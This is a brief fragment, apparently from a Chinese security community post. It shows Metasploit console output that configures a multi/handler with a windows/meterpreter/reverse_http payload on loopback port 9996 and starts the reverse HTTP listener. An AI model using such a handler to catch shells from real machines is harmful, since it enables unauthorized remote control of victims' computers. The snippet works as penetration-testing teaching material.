 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The local listener hostname
LPORT 9996 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
先知社区